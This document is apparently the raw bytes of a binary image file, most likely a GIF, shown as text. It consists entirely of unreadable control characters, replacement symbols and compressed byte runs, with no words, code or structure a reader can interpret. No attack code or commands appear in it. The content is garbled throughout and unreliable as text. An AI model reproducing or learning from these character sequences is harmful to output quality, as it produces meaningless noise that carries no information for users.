A�a��2�Jb0���K'��ɒ�J�-Y�vm횵����L���/� P�j��D���O�B�
��S�F����[��j�5 m�Zv�*��g($��<��P� K��� Y���$��	���v�l��_@ !� � ,  � )V  � �	H����*\Ȱ�Ç�j��2P��	�6�\ǈ C�I��ɓ(S�|u��.�/B�G�"�Q��uʐǂ?��S�ѣH�*mXn ��^���/����t%�U˄��w*��Su��gh�Bx���0���K���{���~#&X�W�5L#�A��^�X��Rj�	ٵCy�hH�?�f�8X`���y;�u�)����{w�^w��׋��������쁤*F��[��Z��s�Ͽ	[��"�OV�1��7��n`0����������%��`���Ե�dy��4�b�A���?�Kq�U�[�e�Pk� ����p���H��?-8��$P5�c��!Њ��YA�\k�X(�pI|��ןA�4��0���@M���z�p�$`0�`�?N��n 'Pq(���J���a��t
��"`0���
��aU�j��x��%b�(PXYߒ�@"�Z���(K�)e	M�Jt�-����&� 6H����a��y�/��b�Gq2��
�)�����������s_�A��O���?/��@6�c-	��SL2� �\����u$�v�f}��@�Ƨ/$@z�AuM$[���K,��*�2�(��2 A�T��A���@�����:	'MB� "d�$�d��Δ��@X�
iIP�@7*l�'n�TW�
�ynj�X���n2�P��Aɐ�5mcM���0M*_��dsM��M��T/$dwۘ����@�*(�
��e�k�i,� 3�+�%�� � �,A������z���)�%b-�wЁ9W��a[���у(Y-��=L��`�����1��$�c2Aj��@�|:$�di������$��f�?�<%K,7�p,�T��@�/�Թ��g��?��A���F�9�� �@�b��t�sZ��T��`�$��@R��T�:Hl�Z�O�pgB��Q�R��8�y�&��!Mثl@T�$�<�%������'�X hF�w	*
dbÑ	�de�^tq�s�@��?���d�3�?2�g��bA.���-KI	�R�1TɏTڏ 㣦��Q=�A	5P5���E-��?�`�s�� �Bk�Ǣ �,���A�����yD���!Y��s��Џ��<2]"U�(@Q�)Z��.�T\]��袭r��023!d��(G�iN�W8���9Aj���G�������W����C-���#���:�	�"WP��a-�D�Iny� 9���1�-� ��(��	���H�8�=���b���h�"6��?.!�&�~$�7��6A�8�<�?��8�!�c�I(�0��5bnGe#761���TҦt�3B���:�QG�<�zD��ڜ��n>
?��K�N ��(9|Na��j�5�C���d'��?�QTD��|(+���M�9c�b�R�����,f7����o�3}�@6�rd��@� �jj�d��1���8��J&B�1, cb�pйT�屠[[�5�r���V����4�l���&����B2�5Zn H%/mX��` �P���
JP��Y$ ;�Ta���0H�|�H0"������Z\c����x+��>r�P-r�i��M΍�m ��_PH ��F0(L��$7�^z����y��M���]	V0�e,���Ae;���]�@��	���x/�_(��X(�H��eX"�L0��!`������G��|��$X �F�g
�^#�8m3s�1�`����A��rⶏ6XoQ�mT��3��1�3!l#��V6e�u�u+>Y��5U��`sS%�Fd�$�A�e,�z ��S��J��V����D-"� d����"�	F,b ��6#�O$�&��w��_�4!�Ȱq:,�6��dl Bd�K�;#S�-F 0�=W�fZ�w�����VЃ j>��?0�b���n�!a{��.���v��o}[������>��#-b���h�m@��C�
$Ώ`�@P� k;��ֶ��gFh۰�@�� @��V` �.#ʞ|Tb���f�B*�t�v&c���*��c�HGXX	����/�Y�$E��c�p�:�^�dz�C.0��ʶ=9�_��?�rXg(k�dsEL��@��-h� @����T0�^�唤đ@�#� k���N7X ɔ��%Jk���������I�m0��v{��)d��n�@ � v�=΢�u��)��y����;� 	��k�}��<�/��!q� �� ��@Rː@�c,&�Z}UTl�we�7� J�pga)�TQQQ�`	�`�*��DTC�0'x�6� ` }� 9 z�}� ��90r`� з⇀�7~ZV��p[����C�gs� �� IH�r�um��)]gՓ� h,'�[�X%'o	�$a:�: ���Q�`��Q��Q�s$}'h)G*�e?G!�@
 �����(r' �w�؈'� �؈�P~�8	�0�p � ��x)W��'6���7EJ�tRH��1
�d����+)Ӆ�CT��x'��QQ�Gk�� �`X�(:`XHX� <T[�F|U�/'e r� �8	�P��`tIȂ�@���`�!	  � 	��0� ��H��x�������8�pWY~PR}�W}��
��Ԑy�7w��)��hc6��)����!)Sl�v@k� &�e!��7��/Ih���t����UQ��M$�e��uG� 5����H�p���� ?��� 	K)���HYٔ���ؕ��aY���xc ^��� 	�e���Ԁ���^	 	��{�g�Q�60Yk�6e%�x���ZsHUM�V.H��8��� ���IݰڠQ��Ќ:w[��� p ӰyWrx�UI�`�		��@�V9�KY�\i��Y�q�Y�����>�P�Xi�^���p"�)6�J�{�Н��N��`���� ��i� � ��n���u�n*�C�d��kу	�$�`A��`���y�;p��I��@ �����'�Xb镒0�M���i�K	�� 	�2
�`�`ٛ��]�����#j�1J�I�#:4@Bʔ0J�I��&h� �H�W�p�
�ФY� `����{ޖ!��a%)@J�u���a���0�:�J�Q�0��i��i�� ˹�\)�� �Y)�e��`��H�~�Z�D�.Z�Ji4ʨ�)�Ej�?
�稧�8�L镵���60�G: � ��٩_��]� ��g�Y)Y��r����'��E*1
��	��ڛvJ����b��?ڨ`ɨ��6�.J��J����8�M���Z��J��J�!��~� �p�y�����*�J�9ʢ�����V���Nj�����ЩҊ�����`�i�M�Y2�#@�~' �Y�s�p��
�F����8j��ʯ�Z����劕�0{')�$�� �p��� � � �@�B;�D;�=+��Ί�0��
��	��д�㪕�N��ӊ�Q��0j�.�Q	��d^T_�FT�����^��	/*�I)��j�稨���i��z��z�_Y�@����
�K��P���,꧴y� =گv�Ḓ��ZY�{��:��4����0=M����F�*[Ӵ�U���U~.(.�鬲
����~˕�@�2k��J��:�����k�����۔�� 
�;� ��j�!����P�۔P�q�8J��*�� M+����ɔ�ђHQM�d&I@��M&7K=)�+�  �����~:�<;�>uy��ȼ�!;�;���p\�,:��K�(���,��.����� p��[�:��;l4<�;+�]9�Q��P�X	��;��0�4����
À�Ѻ�Fg�C��W�ąil�e=)�
� �8ܕ~J�[����KL�;����<��kL�{�ǀ���J�z���u<�5�\��[�8�ąг���q\�4��Kᘋ)@��M�yZ����ڛ�(A��j� ��*�Y�����a��̉�����p�İ�;�˺�˸������;��k��PðLɼ�^�����Uˬ"b��@C��*�n$lX�^+�A
4J`���`�^�Ѱ�1�s;��+�l���@�㋔\�vJ���,l/�����ͼ<��@��{��K��ە��y��#�F+�e�F���HXc��	��,�9��Л��ˢ���L�Tk�:����1|�$K������K�a먴��=��Q�����?��1L����<�5L
�@\P�!��i��1��W��q��hjzx�L�TҬ�y<��0��	\M�/ؚ� �VI��J�<��p,�q�[�k�s6���<�"��Ĝ˵���˸\��̽~��z=����ǀ������e*{#m�"�e	HX�Г*t��]����x�m����
�"�����M����j���]wLЌ���{��ք���͜�,��-!i���Ы!���MD%�'wx=�5��ѐ�I���
�o��Kx
��\���Qǟ��N�3q�-������]��(��쨉�(��	��[���� ����$~���`��}�	��.�(� ����E��L�FZ� ���`�Hk��z�) "�ڕ�����Jݯ�̮�|��
��\������,�[��2Q�A�B,&����f���%�Y�9���{��.�=��ʕ��h.ژ̙>̾�����8]�D]��[����L�ql�C�9z8,�>{�k���؛n�l�6@�x�z~����Ѹ�^$Sr�<)-ً�3ȼ,�R}�����:����������"l��޼ƫ�uk��������GK�2����|?;����z���ʺ���"fۄ^�۷ˈ���`룄��>����t�M� �H������Ɗ�����=�ߍ�{�����������x�0ŞQ7~ҟt����*�}��+���&A���X��wˣZ9�M?�8����6j�E̢���ߔ ����%��μ�+������0�Q�۝Ѻ?�Sg��C��k�|��m��	}D�Mߩ޼ы#z�����*#<�T�ğ>ꯌً=����E\����q��l��l����<Ӊ
��A��X�
���
a� ���nیP������5X*��S�~� �~m����/���ϸI^�F����������4� /��_��n���̪�ݎo�$���|�ӌ�K����A��B�	����C�1�X��p������ǃ�@4H 5N#N4i��S
l��L�ppB �@I:H����H��ӊ��1ܿh�n�z��T�7"vAeB�IA~�$��W7Ӻ��F�D�����j��}��m�^��^�F�*��;��Q Ab�S�	�ȕ3�)⚒Ӥ)�)Z��;e�;+�^��
u���.U��{y��_�~db�F� �w�����9�K �}/D�^b�ߗ�7d�����"�a!���m��y$&�̉m4ELBI%�Lz����1i&Nr��'�~�m�� 	'�Bv#�C���K.A���C��R�B�q�)�҈���#Ȱ��1O���Ao!��o�GLRH4�È�ӰH��?�ʒ��"M%�t�%�N���|�	(����:T� �ꄨD��#�*���N@����f<�=���{+��r���h2˾��I.�ʻ��Qt�ζ�L  �s4��$���lz�$N"��'v&��r4��=�
�UvYf����"�9�*��1b���#��Z(G��q�n/t�&CD�F�����/k1�:�^(q�j�E�S̻�Rଛ+G�Uc��X5��,i�u"L��
{���0�)�L�ͻ���gڏ�0�7??
W;��+�wC\��ѵ��l����O\�6�@ٚ�SV��"(H{%��Re�*�V�1��־��L�dI4	�m�ڒy��B_��Ɨ[Mw������y��1Oa�=�F��c+Zw���*��1�s��;�t�ƾ�o���A
"��d�d�I�n )�#вLx$m`ݪ&Yt�&�R�#pN�GX��
�X� ��m��#����+ro������羾�C���Y��+4Ĥ/�F{9�|����t�%�����c���MU������@���Vf�ǂbåu��l=�M�؄���)|'kV�U���=Ky��@���F��S#E�Bf$���A2R�u�T"�߄F����q�p�BF4܇2�xl!�YWv�1�4,K�ĥ�p	Bh҉�z���CF4�D��|ǌ�Y����
\�Q�q�U���+h8!�p9�\�mᨑ��1����!�:s�¾�+ci�.����qH�;�0�(��#����d絯�
l+�Lt%���WA��	 (-I�M�9�^U8 ��8� ��<P1������8�>>$�02�p��#����-��G4�U���m-���$AbPI�{ni#6UQ��x+�qq�O�C$��H�JޘɊ�i��TC.2�M� a~�:�"xc5բ8܄ÀDR��t�r�2OX�U���.���̕���o���Tx�1��r� �)��na@4��ӡB �?�
��y�aL���f���d:��'K�2:�BdA�V�T!0]8���J9�ǌR7���ĩ��׏�#8d�Ԏ���F��St�@��FwY��H��e>� *���ׁv$Y���z�հ5�,P�&�E���MN���BMH݋�9Q �R�oI"L[B2UT����緼��������𣹰��Q�a_�r�l5f1սWs�khB����J�A8�# �]�fR�|i&\�Xm�&��e�&0�b��U/6��RQ��:G���$��@����E#��hQe|�+��k\��-n�@���_���Tg8��� ��,S �65T$���&+W�Dɾ��XP�2ؤ��S�.��X$��,#��Mx����:{+%����?T����_	�*>�;�Æ�-���ƿh��T��]"yXT2d�\�D?Dˀ�����^��B��P	}�Z�p	5��oW?B�� ŧ�o�)��l�z2��!�x����_ք&��[�g��W8T�,`@J��5��X��� w��l�*���-Z�E�$R����a��}�櫅w������rL���_oCu��G+~�ϧ2���!��@���2���H2�4^rF�n���sg\�>��?±Iqoo�C�a��K��W8`���w$���͸w���}b��V���[I "�kl��`�{�i���ȫ�~���	��B��3���C�S|^���e$I�r�^ք0<��W�yF��([�Y2b����M�N�� �\i�?hv�#����1a��⦻�o�!�oe�v�5�A�`|2��{?�!_���80YAk������;�v��j����=����oo.^����v������k˄#�O�����Q�"��a�^�X0�[k�
�뾿����'A䱌[jJ�$;�v��� b���t��ۆ``:��1e8�B����"�P���Z8�P/�34�0�r��#� "�,[��RX�c���^a����(�����ػ�A�.��l����U���7#B���b��b�h@���Z#��t@������)�� ����~	`�>�L�Њ�X�����հCS�:_�:���J��1��
+DܑԨHE�o8�,�X��P>��x ��U�����X|�_��L�@�>0���M�N��Z�Dld�����EPXp��@؆(D\ �fĀ߂.�jD�P�tH�9J��CCn�!䊁3Ժ�P�PG�ˉ
��ײ�`@�mP/�J�n���?����n@�n�_Ȁ�)8��*�S� E��Da  ��9L�DR,E��[;���Q��V� XHIX� ?� ���a��'�������9-�{;��d�À4H���|D���F���HP*Z��p,%��������EТ[y���X���X��S:���1H�܌|<�_c�]	p� �1�
F�������+�X�U�HH0@�@�M���ԧ��EX-X�L���AL!�C���yص�����<dT/_��XK���^��ӧVP�{���JZ��ZI���I�%{�ߢn@?䱏�ǧD������Np`ӼNy�?h��/��Hh���Ļ`�ͥc�V���+Ƀ0���6��OтLL�lL�{/�;��\�y�� �E@HMx�G�5�|ͭP�^CH�*!@4����_ ̃����ͭ�,�'�(�*��K�R���<���\K݌�Є�+
�ph�1h�8��b蕈�2�# vLv��u`�u��H����<@��;A0�[�*I�F8DX���O k�U������C�;.%9:5ʌŉ� 8��X�(hP�`�
�Ц�o�G�BK�����-n��S��M��Q@���m�[ǰ|���*�G4D:�,T.��x�e`PՄyhPE �yH�8o8�b��u�R����hPh��b��_���@��K�S�D�h�C�ϧb@V�V�{�k}S~��X�O���~�O��ѣ�X�#�GM?�S4	_ӄzTC�/d�~�P��0R��SQ�hC�� ��MEGWJ��ت<L��� �腀�PZ�����/�J�,YU�G��WM�yP�(�e�����]���R�  J�u(]��=V&�R/kƬVf=�FX1�AC�Vk��7u�l=Q�/�=�om:�܊�SȄ/6=Qx��(�+Mm��tX���B������J������^��kP�ᴅ��f��M�XX1���UGP����uԸ�Ф�Q��1�U�e�J�y������?%5����Ud�K�Ka-Vh h`�c�R��Ra���ȡ=�D����m����7kU	�m��=~j�f�V�/��Z��Z�MC��]���G�^=�D�G�5UPpTG�Ѓ�ʃ�f���,\WKW�Y�i�ԣD�u�\P_SǩL�m��ݳ���\m� y� m��	�5���RhXhݭ�"���廄H`Ogm���S2�Ϣm�ke���R<�C0��R�	�Ț4Ā�(ۭ��XP�G�R-�5߃�ۃ�[-y:�1 ~�f�J���(	Ҹ	�h-��ߏ���uTS�Qp���>�y�H;��
5�.�)���e�`��cj����8V��(����]�Eh�>�@�D`Z�`֢������J��I�R���f��Q:S΄X(�-��(��p� �-��>��GMH]^�Re����m߬��b��سC���E�S�\x�G]bH��z��YN�Y?M�o�\�`�0g� �]>P  [8�Wx� ��W�`[�Yz��K�L͎���i���d�Z^��U�Qx�K���VA\�nuSC�σ�ȅ��Ȃ� 8����i�S^�0]�_�5Ea�[����PX��l�8��\e��xX�5�A��iV_�[����R�Tk΅7��Yve^��Yƀ�Á{�`;��w�d��0�Wd������]�"�=�Ȅ���LX��R�����P�d�]ھ�V�`�c^T�ZAH^���-�,��;p���g���0X �X ?�eG�QU1�f�템�e�i,��x	؃X��� �-����_�qLꤞ�(����r �����`t��]��`�[�U�0냸��0d�(����R�J�����GFZ�Sj	J&Ӄn�OS�xo�`�l=�k�0x��{Bgɶ���!����fݖMȀa��������J�>#.���l�		��k&]/�r8�hpH��0���>��+��W���N�L�@6V��P�돠��Pa4@Jn�O>��f:Vr���Fe�uSA��RȀx,��s;VY������V��N�P���a~p�����
8�h�q0 ��p���� (��>9߻U�8 >�Y��@�����\ �u���>�W�n���z�"h0����"'�Ro�O�r�}V�pr'7�F@���1��,��j�a��
,� 24�m�8��V�X�(�&�s��vk(>���c�� ����N�����l8��o� ��8�s��K�����N�p�؅���QuQok�0[X��nP���@��.o�&�)_:��V�e���D��^��Y�����Gr�	��E�����l4w��8��U�h�H�7ߊ�V�h��w��b���[���v�m�-��7���"(�h�'\�w��nzHg'��uY@냿g��S�{V/�(�Z��Z�����O@���qH����SPa���Fy��$�uޘ�+��	1�e18��?�8������i��m�z�V.�tr}gzE�������� 5���{J�����IP	W��W؅WH{Y0u���rL����2>��	�?�S����y�����x"�O��f�����(�!�eX6ފ�"p��绝�����2���Â2l��!Ĉ'R����*��� �����بQ�_��;4!1�?bU9t���.W�^�z%��Ϡ�^=���ԲU���5 �Z�<Q����D���W��jEK�%P���=[��?D�1���Ŀ+@> ����6�d�FA)�`��ףǆ6Z�l9  !� � , � +U  � �	H����*\Ȱ�Ç]����,�rShnԩQ�*i�#ē(S�\ɲ�˗0	b����@i� tUpW�]��͌ ���k=�LR�Gs��y�ప1�j�ʵk�rW�4(*�(���%C���"$3j0X�����ϣ�D�>J	�����%�ˠ��x�L��J\ˑЬ�[����sR��V �Ip�@�`�f.�/�R5�i�D�����oA���]++�d��>�7@`/S�f��+u�ս[�SL͜e?Ԡ��X��;q�^��g�M_`����Ђ���0�?D��-��s�6A��_w��-֐,@V)�2P.މ�]/�4 x�lGPLGތMB� Y0����@E`V�l$<T�D'Pt�0��A�{��PP4TdrY��S��5̅�i8!A�5ʅ���?��4MtD�����Ku��],(
��v)vםu������?���\M����A���h�i����ZA�m_��T�7=�� ��>��d���q��j O�i�g�}v��Y2Ѕ�i��c��cM2�G����T����~r�g���bm�u�h�=�h����b)��d��8�8�y��@0��
?��@)|jr$�O[j��@���^J
��?��0P��2A �3�Ŭ�3F2Ⱦ��6�,cMB�@[�?>�Ș@�6�[4��\`�$	�]���rn�L��v�d�n�E�أg�ѥ�i�MQp�	�b�o��d�\)&�7 �1��%�[��M�K�)�)��kAљ<x9�u<�-�|�$o="P��	*�V�����rds�p���+3��ʈ�����VS(�Ug��w��+�����4cvC���������&�O�@�5ݞJ�p
)\D>A���G�<�˪�$	 K>P����,P1Ɗ�����z��% d��#h"$���ج({��r*�k }E,Dh��b 'd��w��9j^0���r�A�p_��	�O1�E�Z�����0�e�T���@�4�h}��R�b�������A�!���r-��g�1�	D��5vF҅Nu]z�2�1�"�FH����抌H�'Ԁ�@F�K�h���(��K$�Ɏ$-��e�1��,�5Æ�_�ҡA�!�䒴9�?R�5,f�:P9d3,�},�H.�$���p�W����utAv��)L����?����,t��<�@m�H6K�$d3W((���-h�
��"���g#i���"t�?�)����ܸ�?�E�z5��$�aCK�Іu@6������Ec�� �C�x��ڢ˷�ϖ�ð��]
$V�K��XL����&���^���!�63�նITP�8��4QM��C�9��*p��3XF:�)�ہ"�hA 	K\�
d$�)��r#p��X�|(� իэt�W���#ꔋ0i�\@�Qsk��bY�?jX9873���e*�ef�Ղ,��r!e2Tӂ��r�l��J[�)�ȵ�����z�����|;���G8@�T���){6[F�b��X�,EQ�%,Q
��׽�?������'�7z���e�5

��� ���?�zE8�z��@�����&G��G�F�%
%f���[�y�d�%s�0�T#�X%��H�̨�j$�sy��:f9���6t�ٶ�AH�s9���;_��mA�kٕ"e���#���+�H���H>�	F����-к�mxbD�t/au�_��q��¶�x����!�m#�7��s,<:��C�9Br��K_o��##�ܦ��\�b�X[E0{5��?� �ORz�4N,iN@����@*�bBzm.��#,�Fk�R P`�da �ɸfD��ld\nA�h( ����y	�W<_���)����~
DA�ֆ�"P�� @u,.qu��Lx��(m#��u�2я �g��	B� 0H�B�����4`��������-a	j$CY�_�Qda�C�Mn���t|u�$ha�Xp�A�q����A$����D? ��1�FyM�w��=Z@ Bw��ȹ��n�6���5���+x���MFၔ��\옺��W����x��Js�����	��8`��8��oQ��Ңk�j�O�s�6��1��Ep<��7����E�"hzA.��`�!6�	~J�����w�oCr��%t���66h�iL�2�q���%���%{>������"���A�c�k,��E� ����6B���;����P�z���?aq����~��/���_���w��G'T����Pʑ�߇9-�6ze=уC��v��F�t��@@-�0��FJ�z;�F�0{itGDb�u P}�E��un�|�7�G���}�&' �s�}n��&w7�on�v:Z7p.�M1��P~�px�Wx��q��M�d:�F����y
e#�J,�/��lm�v��^� (Ajd�մ�h	�,�0G�E��M
�`o1!H|z���pʗ|J�q�'x��p��9 ���4�x�q�8�Xw�F	w-X�Q~E	F8Q���x��-��)U,�6�EpeFs�6�X�� �-��:�`���M5MJ��t3�t@7S[� ` ��8i ȗ��m���q��°� q 0�� � �` ]p�@����X��x��8	�p ��0	���nG�`������ ���	�А�	��T�8�G�
�M-p�T�h>�&�����sZ�C����7��; �������?::�P����i�C��Z�� �o Wb��A�W� ����@�Џ���Xٕ��q�!	ɐ���	�E?��S@ � �b�[�N�4N#ˀ
��������3�GA3I!-�D��8�8_�'���!:i������: �D���T��	��[� j g_+V��X YY�a)  �H �Q��y��I�I�)Vi�� �R�$���ٜYɕ6�@��	"�9����	�T��9�� ��
����A�0	��j��'fs%J5ِ��?c?(�02y�� �P�$�`��� @�ʖ �o���ٜ���3�ɕɉ�!�\I��V)�W�����؜1z� � ����	���
�wQ��		t�)������� LJ> �0
�0���@`��(M�6~�UA#�A��8�W}5_4xK�4�U�Fl� yz�v
��~�6���@�P9���y�Uy ��-32��w�3C��Ŝ�`��
����Z�Z��I��z��ɢ��6��\ɠ�P�'ʢ����p O:܀D�0�� P��ڏ�P` � ����	U�T�����C�}3��b	5 ���6*��I�͙��:��Y������I�.�%&*�Wɪ0
pԀ)���*��ɪZ٪.*�Z9��ʢ������Z�
�������p�kt!�&*��� �`*�����W	ӑ�Ahփ#Ҥ�� ��y�9����y3�J�@��@k�\١�9�@j����`١͉��8���Y�}Q:ɉ����8*�_��R۩�`��� ��ڢ�I�a[����ɴR+�LK�$Z��
��@�[�皲�D(�"M�v4�8�7\��oߚv�81�L�H��Ek�A*t����-���p���{�i��&�:�fS���O˺�����މ������%Z�VY�`Y�1��*�{��� ��:\i��Ѓ6��kc=u�	,����P�� �0�*���{����J�a���K�/��B��`P�)`�1ʼ4�m+���a�U	��j��K�`�ۼ���/��
!�뢠����{Ta6�W�T��I;��o'bw��\�@�������������� ��@|7��a������6z���ϋ�@��KL�V����x��m��9�����j��˺��V���Q:���G������IdF=:d��8��芜�{�|Ȉ�Ȋ���i��	˕FL�+�Z���Ęl�P��ɞ|��ʢ<ʞ�������[������\īk����{�|�����������?|Ȗ�˿ܜ�����d&M#\#'�7$_8�o�"�bǣ'P��[Q���Z��������0�E|��{�K|Ưl����|���yΔ��Qk�����ClĜl�\��`��
(	�/Ԁ_ij�W�x��3j`(�~�8�6J��YQc��(J&�k���	�Y<���E����@<�� �������C-�D}�F�ӯK�\��0�	��O�����1�!���Э�l	�i�W�
�6��s�U��`�2��j�\Kʡ�p���)�rK���_�1�g��Y�����v��i�(j�W9�rם٥l����!�,�`���*�㬪������P��ی�򘒶/�J��~�W L�,����j{�p�p^�=l��Ȫ���m�0��۴���Wˠm����k���Ժ���Ϭk�����A��̫�ʇ���pއ�F�l_mѵuF�Ǐ�6�'J���v�ɜ�Y��|`�~��@������޴I�_,�^A��|����� >��n�����[�! �E��B��� /�Ӕj؜\Ϻ��(1�v��hb]���ͦ�z�oj7�~����Z�������
������Y=�?�M����������������\�G]�?.�Л���I=�0��5�C9�y%�,��E��v�,���-�̰�)ޔ-ٚ>��@
�M�a^�i���D��皶��9Z�\ҡ,��ٜ�^�5�����l�n�D���C�l5��1v��Ui��2���;����`���难�A˜���@��>���B�tK�g�ҿ��.���^� �i���ӿ,�$
�2ک2N�wK����p���+ħ��U����Ā �0�!��MfC���HZ�C�S��y:8�Q�8�:����a�4�������b��6���1^�HM��I�1���[~�lґ\����
�|�O��&�ҷk투��L�j�Y� V	�:ԑ\|��G}õɢ��z���CI~��ce=�(���<��ʯ��<.ލ������� ƽ��d�ʹ�\�!��L�o�P�$}������E;�
��[�@���l�i�_�&� ��nS0�1F�D�W����y�Uf�� ��ו!�8����0���+�����:����Y9��K����.��̼L�{Κ}�[����|��/�_�Ec�u���/�/�|�o
)��-3�	��1(���A�	.d��`��qP�aE��Y4( ���q��q`�B�������h2��1#ȉ(*d���σ�(z�(p�B�@l��YJ�)S^�y��T�#AXh¯id���e'�5�I�$Nl�:�ǉ�ٝ g��Eb	J%���aĉE�LȌhǌ���0ӈõT�!�f�%?�DMc�G]z�(��A��C�U�-jm"B|�#q��RGv��@����H�s�'�ݮ�S��q���k�<8��j��x���0�<>��������,,�{
$�<"$�j[P"��5�lڈ���� �
�b�!��b洏bB�{S�����)�
a��{8�q����G>��Q��'��d�,��Z���Zkʸ�Y��:/�&�����/C0�L4�4��X.�4rN��52m|S5�Dc�5�D�%f�k�#>U�i���*�A�9`E�`"��h�1��0�4��.��ȅ6��S�Ҧ���Z�I�����k���:=p�� ��6!�>�-�a���8h��B���Ƅd
����$dږ6�$ʰ���QO�@��?��=�B�J*�pt�ǿ�Lg�T�5��\ur���r��&8�����y��(΋���0���">����d]�l7��hP�t��'�.
���4Nȿ�S��Ϻu�D�)G�'����)��T�� s����j� *���Uʂm��.��ˠ��)�ׁ�t�c��}L��E;�c{3S�xC��ĕJ�lOj�Lhm�1��K�#�Bʽ�R"�2�AZ!$�Cr
E
v���^��'	ގ�+r���ګ/o��6�Y�ov��]?��m#��%����_,��ch6#�*	�0gZ֠��)%6Q���a���B� y
Ơ!�������v�(�M�N�sE���iϫDt����k�4� �8�Dl��1�E"��R�"EpD�[ȵ������F�HV�����73a��'�{�*P�ȎP£��#rQ�n�������A�R�T	L`SKH�6��|�-���A����Z�#F�<���fZ�t/	�HD�c�a��
q�cֲI��t��$*"d<[Rd���R<+$B���?k2#�$"\H�T	D+&A dU�_u�SI� �J�����D��/�M>>,�X�	P4:vi�Q�DȔ8�iO�8�c��X><�o��!�Vx���8�Y��r��p`oN���M���-$�Hĩ̱���i�cȬ�Z�SVV���ʓ�@�/'�������N�������0�L��Z�H�V䉇lv���"<C�=tg<��OOp��|wŽ��G Z&Bv���&D̨�c�䟧L(3[)�6�t��m`m����I�(l� �Z({%�Ĩl	�ʍ"R��-���L�hh!y�Ce���"�y�%��8p0D6��=��#�!O!W�Q�՘j�-d)�G?b�l&$������2�q�It	q��P�\�.��K�<&�{�.�Y���Ny���`���$v؍�����N��c�T���	mB���4�Z!O�-6��ۅB��̐Q%k���aH.���&#�IJ��D�d\A0,�a}��ni#L�l�w>��Bh�Y��}�3�00�
&�2���M�<���7o��p$rH�$��!)	
)�+2aT�vUl'���ҊH.d�褤[�y�]-<���x��:�����s��s��tlQ-3�cHHδ��<�W�BD��I����+Fv�I�*��8jB�N�$��D�C*�|�~9�$�t�:,*��<O;�s���H��g�L>=�G�3P�MT�#��kʸp��)G#�M�B�v?|�EI=h�_��!�ΞS���9����ۧ���H��,�����&+a����w�w�/c�mH�|��-��[VHL��DC�	�(31S��`���b,"VӰ'�P�k�=a�t�\d��n��%�Mdm#~���Q�I�i������N�I����;,مkPT'@��{|O�cFKz'�1���&��͈�<(%�	���p$� ��Ii��0�a�?�`�Hd�!�9��j���d�IQ͵�zV�*��.���/z��p$N�$����_"���IɆR��X�H��O��s���F�z�?��#K�v�����3Bd}O� J��C)�EY4�
H�|җ�b��l�EP�*T@���)�6!�k��y4�vʃ�	�6��6*(+��c4ܳ��� ډ�EBZa� <�ܝS\h��9�B�k��.ޤz�v
���ͥ`\��HHrS��$�w��5�M��}�#�D��q�D���1��z�<'R^��}Co���w��O!1�BCZ�H�z	R�����.C�:�X�b��옕I���&
�ԉ�<���;�kI�)KA\�k�>�`����X@M`��;�;� ����*�P���;�*�������� B�:�)�T��ۯ� � ,
��� }��-@�%���DK��h$C�
��������*I�쪋̋����� -L)*K*�>#�
�!R�M���Aax�=��Ȁ� ��CH��/�S�9�  ��d�/@�D�H��[��	���p�Zl�n� A)��چmH�p$G"�;�:d��H��HP,1�;;��sE�2��<����k)��"�t0-D��ӋG$�HyA�" �D���x�CP����hh#�@(�J�pP�f��oD�	�F@�D\8�aH\���
Z�E��؁��t�9ъ�k��m��`�G������c��#�uX'\/i<M�����z���E� �r�H˨ �Wx����8�8GaH�z�P�0��E��x$�1ChI�8��� |T�T�8;h��K�\�lK��/T����D\� ����*�n8�D��0����k `L��Ge@�\;��	�� ��ɕ`��IhӁH�DMH�Մ �|�׌mІ(��Ԕ���Ӭ�o��4���9�������Ja`[� �L�셦aÃ�!KC(e��<�T��f��G��H��0�M��f��O��k�O��O�T?9M��(p�T��;<Hl:-�"��4T0MT(-�\MH@�mIkn��4��
L�=��3��@�A,�z�l��Dæm�&������n���I�	F��App�8�Ⱦ�c��$ (�v�"'�J��ʃ�=�!���x4-z4M�:5�N@������2e��:������P��:��pR4��p��;��/H����S��a@<B�����m nh��H�H�@\;��x��A��2�'��G�����`���4�9-�ʦ���D�;e�;��G��1� �XM����E��h�   �p &M҃Ⱦz$[�R,��F�R��Ҫ{���MS�:��ISA �H����6���V����e �Gx�y�TM��ES�TՄ�;�
���#Ƀ���6e�R��&WI�T����X�X�^�n�LO���U��N�a�;%/U=�v}v���Ym�&=G��$eh�hp���"h�"H�F�J���8{��D�GD�R�%�*�=���ҁm�C �1q5���D��u@C  Z0���Ix�(��yI{����Ҥ��P�}FnI���W����<�aI�=X\��,�F�u'�������L�XE{ф@�v��G�W�aJ�`�Xm��5��IX�e��sٚ5�����}��<���Ο��Dh\=֡�[AX�C�Vn=Z��o���}Z�pZ�eڪM�#��SA^3�Si�Ex�aL,���e��GI�Єm��:���#M�F��Q��Wn��k8F5`��oX�-��!�%���P�����ں;CM4M�E��Є�\E��`J�ε���yY�<�uXh�`��~Y%�R]���ЄHHh��ED��MIC8�fZ��H
^���d���4O">�@ �Ty�m�@W��ٌ1k�b�ɮ��e�C��LZX�ȅ���@Ƅ`�o��f����$�ɵK�h�h�1�P������5_v[^��(pWk`�p����6�b����H(VyYKa+9]�X��U\5F�N�E e�ٟ�YU^��a��Z�ٟEC�e�xZ�u@⥺G=bU^�
�V@�H�F��r�,-8�UY�}��y�-�P�mM�Ʈ���ͅ�cX���m$���5>b�6���Y�u������4�^����W>��+�cm�ԑ��(^i�b�No� 5��6�(��N�N>1�r"�MNRa�d)]ٍ]Rn�F?�����=*�a F�=�D�a[f�Xj��uSܳ��XXYط���L=�^=�!��ÅX��6=6�_(�G�Ǧq�u~�7\�(�����5 6��F���9��I
'&���̈́� �1K��R�j��W�볰����L�&�����҄�h,�Z�0iZ�啖儸aC�=D`�Z���6��]��_��d,(��i�L�<M�^MZ���n�m���z>�_ X���H2���f�f���h�^�_����5�X N��K���r05���&2�}�K0�bx�[x��k�H��% ���N΄LX��^Ö]�]V�^�Fe����a��e{�o���l%,AQ�����Ȃ$0�h�,0ъ Y`b��}۷�C��W8���;>��ة��a�m�H�p��� �������r���ԡrH��Ph���	��������6�W�r(��o���eX�XXN�>Va\]of]�P�ǖ>��ڭa��Y��Q^�Ɔs3�G�����N��x�hp��0��/�������tXt������.��p���\���p6�x_O�xg9DW1vM�n�m״ Y����~�� "M�.9�#N)�(A�[��[��[��dW�)����]�^���.J>J�O�d�s�����)wƖs���Ne�a�ᮄ  �����"P���E�s������NG_���q0�����tzހ�U�q0�PO��&yg���E�t�H�0~�~��F�n r�hEY-%WP3_���